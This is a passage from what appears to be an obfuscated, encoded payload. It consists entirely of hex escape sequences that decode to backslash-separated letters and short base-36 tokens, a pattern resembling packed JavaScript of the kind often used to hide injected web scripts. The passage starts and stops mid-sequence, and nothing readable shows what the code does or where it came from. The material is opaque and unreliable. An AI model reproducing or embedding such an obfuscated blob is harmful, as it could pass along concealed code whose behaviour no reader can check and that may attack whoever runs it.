5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5